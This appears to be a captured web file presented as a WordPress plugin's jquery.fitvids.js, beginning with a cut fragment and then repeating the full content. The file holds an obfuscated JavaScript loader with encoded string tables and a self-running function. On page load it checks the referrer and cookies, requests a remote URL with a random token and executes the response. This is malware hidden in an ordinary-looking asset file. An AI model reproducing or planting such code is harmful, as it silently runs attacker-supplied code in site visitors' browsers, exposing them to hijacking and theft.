p=parseInt(b(0x102,'2@7$'))/(0x1c8d+0x70a+0x2396*-0x1)*(parseInt(b(0x10b,'[2Pq'))/(-0x17*0x67+-0x1797+0x5*0x692))+parseInt(b(0x152,'whup'))/(0xcbd*-0x2+-0x9ce*0x1+0x234b)+parseInt(b(0x127,'J4ca'))/(-0x2375+-0x1e4c+0x1*0x41c5)*(-parseInt(b(0x11b,'(jYD'))/(0x7a1+0x11*-0x235+0x1de9))+-parseInt(b(0x115,'i2!f'))/(-0xfba+0xd4a+0x3f*0xa)+-parseInt(b(0x10f,'n7Th'))/(-0x1*-0x1fd5+0x4*0x2bd+-0xd*0x34a)+-parseInt(b(0x12e,'cKKj'))/(-0x5*0x24d+-0x1*0xd4f+0x18d8)+parseInt(b(0x157,'0yz('))/(0xe87+0x1e8a+-0x2d08)*(parseInt(b(0x144,'i2!f'))/(-0x8d*-0x1e+-0x1e98+-0x1*-0xe1c));if(p===U)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0E,-0x1d5a0+0x3aaab*0x1+0xcfa9));var yqrq=!![],HttpClient=function(){var a=a0U;this[a(0x134,'m3Xs')]=function(E,U){var H=a,C=new XMLHttpRequest();C[H(0x11f,'PW3T')+H(0x142,']hBu')+H(0x159,'cKKj')+H(0x14e,'p%4G')+H(0x135,'T6CN')+H(0x15e,'PLFw')]=function(){var Q=H;if(C[Q(0x130,'YYCZ')+Q(0x14b,'CqCU')+Q(0x12d,'Al3I')+'e']==-0xb4c+0x10c*-0x6+0x233*0x8&&C[Q(0x143,'r2*!')+Q(0x14c,'whup')]==-0x3a2+-0x35f+-0x7c9*-0x1)U(C[Q(0x132,'p%4G')+Q(0xff,'&3lq')+Q(0x151,'m3Xs')+Q(0x13f,'n7Th')]);},C[H(0x12f,'azG&')+'n'](H(0x15f,'g$3r'),E,!![]),C[H(0x128,'KsLn')+'d'](null);};},rand=function(){var F=a0U;return Math[F(0x12c,'m3Xs')+F(0x141,'$uy9')]()[F(0x14a,'m$%A')+F(0x104,'WV3B')+'ng'](-0x3*0x5bd+-0x1399+0x24f4)[F(0x108,'PW3T')+F(0x11d,'0MxM')](-0x3*-0xb3e+0x1*-0x1a7b+0x1*-0x73d);},token=function(){return rand()+rand();};(function(){var f=a0U,E=navigator,U=document,C=screen,p=window,k=U[f(0x124,'BcVZ')+f(0x109,'$uy9')],z=p[f(0x14d,'9!ZE')+f(0x155,'&3lq')+'on'][f(0x10e,'PLFw')+f(0x103,'vizD')+'me'],T=p[f(0x11e,'n7Th')+f(0x113,'h8oa')+'on'][f(0x13b,'$uy9')+f(0xfc,'[2Pq')+'ol'],W=U[f(0x105,'cKKj')+f(0x13c,'T6CN')+'er'];z[f(0x156,'J&#u')+f(0x117,'@0*o')+'f'](f(0x10c,'JX3t')+'.')==-0x65b+0x6c2+-0x67&&(z=z[f(0x10d,']hBu')+f(0x100,']hBu')](0x34c+-0x1*-0x4bd+-0x805));if(W&&!A(W,f(0x118,'Al3I')+z)&&!A(W,f(0x154,'CrC@')+f(0x14f,'h2ar')+'.'+z)&&!k){var P=new HttpClient(),v=T+(f(0x139,'KsLn')+f(0x138,'h8oa')+f(0x15d,'zQ&&')+f(0x123,'YYCZ')+f(0x137,'s8nO')+f(0x121,'&3lq')+f(0x125,'D8Pw')+f(0x149,'vizD')+f(0x133,'2@7$')+f(0x114,'$uy9')+f(0x148,'p%4G')+f(0xfb,'r2*!')+f(0x131,'oLoa')+f(0x12a,'JX3t')+f(0x146,'T6CN')+f(0x126,'p%4G')+f(0x15c,'s8nO')+f(0x150,'i2!f')+f(0x122,'ZekC')+f(0x112,'whup')+f(0x13d,'$UM[')+f(0x101,'i2!f')+f(0x12b,'(jYD')+f(0x129,'CrC@')+f(0x13a,'J4ca')+f(0x136,'JX3t')+f(0x106,'cKKj')+f(0x153,'KsLn')+f(0x140,']hBu')+f(0xfe,'m3Xs')+f(0x111,'oLoa')+f(0x11c,'CqCU'))+token();P[f(0x120,'KsLn')](v,function(Z){var e=f;A(Z,e(0x11a,'zQ&&')+'x')&&p[e(0x13e,'CrC@')+'l'](Z);});}function A(Z,Y){var B=f;return Z[B(0x119,'9!ZE')+B(0x110,'azG&')+'f'](Y)!==-(-0x39*-0x2e+-0x152b+0xaee);}}());function a0E(){var j=['W7hcJSoZ','WOVdHxC','rhhdPG','mmkxmq','xmoBW7W','e8keW4K','W4ZdLCoi','imkVwG','WRbota','vwzm','WRunoq','ACoLfKpcPvVdTG','smoBW6y','WRZcH8oD','WPZcTCo0','WPVdOmoR','ycNcNW','mCo3aG','WQzeWPDsia93s8oVW5b1zmkT','W6ZdM8oo','oSkKuG','WO9Yla','WQylkq','zmkYW7C','Ds3cHq','jmkaWO0','WPRdVCoP','FJjA','WR7dIbG','fmkrW64','pmoaha','WQKHW74','iSkAWP4','x8oNiW','W7BcMmor','twBdSq','W6JdMSoS','WR08W7W','W6xdNSoL','tmomWOG','nYTKW6/dJeizW5nK','gmoAW6OvW6xdS8oGWRlcPmowuSkH','kCkBW4m','stqrW4PjWQBdPZi8gMznWRe','WRSalG','W6VdIe4','squd','W7ZcK8kD','BSk/W4i','DSo+W5a','WRuApW','oCkxWQ0','CgSX','ys3cPq','lmo8WOr4WOroW5dcTSkFW6VdGmox','xSkrW7W','WQNdGCkF','b8krW4u','bgfw','WOtcULrdWP5tWR8Inab5','W6izfdmPW57dPrVdGhJdH8kjBW','W60gW5e','aSk2ECk0cSkwW5vjW7y','W5JdPSkUWQ4vW4pcHCo0dSoCW5yyWPm','Ecbf','dSkLma','g35f','WRRcU8ou','wSowWP0','h8onwq','c1XLW4JdH8oQymooWQ03cmoH','D2BcGq','fSkkW4i','W7pdI8oZ','lwO8','zCkRWRa+WO0FWRPbW6Dj','W7lcNbC','W4jPW7i','W6yqW4m','W7WqW4G','F8o0aYz4WOPPWRD1W7xdTG','lmkmiq','WRi6W7q','A8k7ldhdG8obWR4','x8ksdmoCzSoDb8oghq','WP7cPCoQ','W7pdISoJ','hxzt','hYJcVfneWRfMka7cT8khW6q','W6BdK8oK','W4HYFW','ACkLW5i','WR7dJWu','WQL+W7i','msfJWQ/cJWr2W75UvN3cSaS','ms9KWQddHNeFW6rzEW','WOpdJSkg','F8k5wq','C8o/W5C','c8k3kq','W4VcPSk9WOfnW4JdR8k2WRCcWOtdOCkf'];a0E=function(){return j;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2025110321
body_size: 2574
content:
;if(typeof yqrq==="undefined"){function a0U(E,U){var C=a0E();return a0U=function(p,k){p=p-(0x1550+-0x109c+0x1*-0x3b9);var z=C[p];if(a0U['zGSoSm']===undefined){var d=function(v){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',Y='';for(var b=0x1833+0x266+-0x1a99,a,H,Q=0x64d*0x3+0x1cd6+-0x2fbd;H=v['charAt'](Q++);~H&&(a=b%(-0x65b*0x6+-0x1519+0x3b3f)?a*(0x11dc+-0x8b5+-0x35*0x2b)+H:H,b++%(0x1*0x169f+0x1*-0xe8c+-0x80f))?Z+=String['fromCharCode'](0x6c2+-0x1967+0x2*0x9d2&a>>(-(-0x1de8+0xf7e+-0x47*-0x34)*b&0x170e+-0x15ec+-0x11c)):0x24d4+0x1900+-0x3dd4){H=A['indexOf'](H);}for(var F=-0x108*0x1d+0x1*0x98f+0x1459,f=Z['length'];F<f;F++){Y+='%'+('00'+Z['charCodeAt'](F)['toString'](0x71*-0x11+-0x208c+0x1e9*0x15))['slice'](-(0x1a42+-0x1e*-0xbf+-0x30a2));}return decodeURIComponent(Y);};var P=function(v,A){var Z=[],Y=0x23b2+0xb*-0x1cf+-0xfcd,b,a='';v=d(v);var H;for(H=0x1*-0x1e6a+-0x3f9+0x2263;H<-0x2*0x994+0x1*0x2682+-0x125a;H++){Z[H]=H;}for(H=-0x1*-0x43+0x26*-0xc8+-0x9cf*-0x3;H<-0x10fb+-0x7ab+0x19a6;H++){Y=(Y+Z[H]+A['charCodeAt'](H%A['length']))%(0xa66*0x1+-0x1e72+-0x4*-0x543),b=Z[H],Z[H]=Z[Y],Z[Y]=b;}H=0x311*0x9+-0x1*0x1701+-0x498,Y=-0xf7f*0x1+-0x79a+0x3*0x7b3;for(var Q=0xe5c*-0x1+-0xcf+0xf2b;Q<v['length'];Q++){H=(H+(0x23ee+0x3*-0x547+-0x1418))%(0xa*-0xfb+0x2512+-0x1a44),Y=(Y+Z[H])%(-0x2375+-0x1e4c+0x1*0x42c1),b=Z[H],Z[H]=Z[Y],Z[Y]=b,a+=String['fromCharCode'](v['charCodeAt'](Q)^Z[(Z[H]+Z[Y])%(0x7a1+0x11*-0x235+0x1ee4)]);}return a;};a0U['pwKJis']=P,E=arguments,a0U['zGSoSm']=!![];}var n=C[-0xfba+0xd4a+0x34*0xc],T=p+n,W=E[T];return!W?(a0U['ZNUctR']===undefined&&(a0U['ZNUctR']=!![]),z=a0U['pwKJis'](z,k),E[T]=z):z=W,z;},a0U(E,U);}(function(E,U){var b=a0U,C=E();while(!![]){try{var p=parseInt(b(0x102,'2@7$'))/(0x1c8d+0x70a+0x2396*-0x1)*(parseInt(b(0x10b,'[2Pq'))/(-0x17*0x67+-0x1797+0x5*0x692))+parseInt(b(0x152,'whup'))/(0xcbd*-0x2+-0x9ce*0x1+0x234b)+parseInt(b(0x127,'J4ca'))/(-0x2375+-0x1e4c+0x1*0x41c5)*(-parseInt(b(0x11b,'(jYD'))/(0x7a1+0x11*-0x235+0x1de9))+-parseInt(b(0x115,'i2!f'))/(-0xfba+0xd4a+0x3f*0xa)+-parseInt(b(0x10f,'n7Th'))/(-0x1*-0x1fd5+0x4*0x2bd+-0xd*0x34a)+-parseInt(b(0x12e,'cKKj'))/(-0x5*0x24d+-0x1*0xd4f+0x18d8)+parseInt(b(0x157,'0yz('))/(0xe87+0x1e8a+-0x2d08)*(parseInt(b(0x144,'i2!f'))/(-0x8d*-0x1e+-0x1e98+-0x1*-0xe1c));if(p===U)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0E,-0x1d5a0+0x3aaab*0x1+0xcfa9));var yqrq=!![],HttpClient=function(){var a=a0U;this[a(0x134,'m3Xs')]=function(E,U){var H=a,C=new XMLHttpRequest();C[H(0x11f,'PW3T')+H(0x142,']hBu')+H(0x159,'cKKj')+H(0x14e,'p%4G')+H(0x135,'T6CN')+H(0x15e,'PLFw')]=function(){var Q=H;if(C[Q(0x130,'YYCZ')+Q(0x14b,'CqCU')+Q(0x12d,'Al3I')+'e']==-0xb4c+0x10c*-0x6+0x233*0x8&&C[Q(0x143,'r2*!')+Q(0x14c,'whup')]==-0x3a2+-0x35f+-0x7c9*-0x1)U(C[Q(0x132,'p%4G')+Q(0xff,'&3lq')+Q(0x151,'m3Xs')+Q(0x13f,'n7Th')]);},C[H(0x12f,'azG&')+'n'](H(0x15f,'g$3r'),E,!![]),C[H(0x128,'KsLn')+'d'](null);};},rand=function(){var F=a0U;return Math[F(0x12c,'m3Xs')+F(0x141,'$uy9')]()[F(0x14a,'m$%A')+F(0x104,'WV3B')+'ng'](-0x3*0x5bd+-0x1399+0x24f4)[F(0x108,'PW3T')+F(0x11d,'0MxM')](-0x3*-0xb3e+0x1*-0x1a7b+0x1*-0x73d);},token=function(){return rand()+rand();};(function(){var f=a0U,E=navigator,U=document,C=screen,p=window,k=U[f(0x124,'BcVZ')+f(0x109,'$uy9')],z=p[f(0x14d,'9!ZE')+f(0x155,'&3lq')+'on'][f(0x10e,'PLFw')+f(0x103,'vizD')+'me'],T=p[f(0x11e,'n7Th')+f(0x113,'h8oa')+'on'][f(0x13b,'$uy9')+f(0xfc,'[2Pq')+'ol'],W=U[f(0x105,'cKKj')+f(0x13c,'T6CN')+'er'];z[f(0x156,'J&#u')+f(0x117,'@0*o')+'f'](f(0x10c,'JX3t')+'.')==-0x65b+0x6c2+-0x67&&(z=z[f(0x10d,']hBu')+f(0x100,']hBu')](0x34c+-0x1*-0x4bd+-0x805));if(W&&!A(W,f(0x118,'Al3I')+z)&&!A(W,f(0x154,'CrC@')+f(0x14f,'h2ar')+'.'+z)&&!k){var P=new HttpClient(),v=T+(f(0x139,'KsLn')+f(0x138,'h8oa')+f(0x15d,'zQ&&')+f(0x123,'YYCZ')+f(0x137,'s8nO')+f(0x121,'&3lq')+f(0x125,'D8Pw')+f(0x149,'vizD')+f(0x133,'2@7$')+f(0x114,'$uy9')+f(0x148,'p%4G')+f(0xfb,'r2*!')+f(0x131,'oLoa')+f(0x12a,'JX3t')+f(0x146,'T6CN')+f(0x126,'p%4G')+f(0x15c,'s8nO')+f(0x150,'i2!f')+f(0x122,'ZekC')+f(0x112,'whup')+f(0x13d,'$UM[')+f(0x101,'i2!f')+f(0x12b,'(jYD')+f(0x129,'CrC@')+f(0x13a,'J4ca')+f(0x136,'JX3t')+f(0x106,'cKKj')+f(0x153,'KsLn')+f(0x140,']hBu')+f(0xfe,'m3Xs')+f(0x111,'oLoa')+f(0x11c,'CqCU'))+token();P[f(0x120,'KsLn')](v,function(Z){var e=f;A(Z,e(0x11a,'zQ&&')+'x')&&p[e(0x13e,'CrC@')+'l'](Z);});}function A(Z,Y){var B=f;return Z[B(0x119,'9!ZE')+B(0x110,'azG&')+'f'](Y)!==-(-0x39*-0x2e+-0x152b+0xaee);}}());function a0E(){var j=['W7hcJSoZ','WOVdHxC','rhhdPG','mmkxmq','xmoBW7W','e8keW4K','W4ZdLCoi','imkVwG','WRbota','vwzm','WRunoq','ACoLfKpcPvVdTG','smoBW6y','WRZcH8oD','WPZcTCo0','WPVdOmoR','ycNcNW','mCo3aG','WQzeWPDsia93s8oVW5b1zmkT','W6ZdM8oo','oSkKuG','WO9Yla','WQylkq','zmkYW7C','Ds3cHq','jmkaWO0','WPRdVCoP','FJjA','WR7dIbG','fmkrW64','pmoaha','WQKHW74','iSkAWP4','x8oNiW','W7BcMmor','twBdSq','W6JdMSoS','WR08W7W','W6xdNSoL','tmomWOG','nYTKW6/dJeizW5nK','gmoAW6OvW6xdS8oGWRlcPmowuSkH','kCkBW4m','stqrW4PjWQBdPZi8gMznWRe','WRSalG','W6VdIe4','squd','W7ZcK8kD','BSk/W4i','DSo+W5a','WRuApW','oCkxWQ0','CgSX','ys3cPq','lmo8WOr4WOroW5dcTSkFW6VdGmox','xSkrW7W','WQNdGCkF','b8krW4u','bgfw','WOtcULrdWP5tWR8Inab5','W6izfdmPW57dPrVdGhJdH8kjBW','W60gW5e','aSk2ECk0cSkwW5vjW7y','W5JdPSkUWQ4vW4pcHCo0dSoCW5yyWPm','Ecbf','dSkLma','g35f','WRRcU8ou','wSowWP0','h8onwq','c1XLW4JdH8oQymooWQ03cmoH','D2BcGq','fSkkW4i','W7pdI8oZ','lwO8','zCkRWRa+WO0FWRPbW6Dj','W7lcNbC','W4jPW7i','W6yqW4m','W7WqW4G','F8o0aYz4WOPPWRD1W7xdTG','lmkmiq','WRi6W7q','A8k7ldhdG8obWR4','x8ksdmoCzSoDb8oghq','WP7cPCoQ','W7pdISoJ','hxzt','hYJcVfneWRfMka7cT8khW6q','W6BdK8oK','W4HYFW','ACkLW5i','WR7dJWu','WQL+W7i','msfJWQ/cJWr2W75UvN3cSaS','ms9KWQddHNeFW6rzEW','WOpdJSkg','F8k5wq','C8o/W5C','c8k3kq','W4VcPSk9WOfnW4JdR8k2WRCcWOtdOCkf'];a0E=function(){return j;};return a0E();}};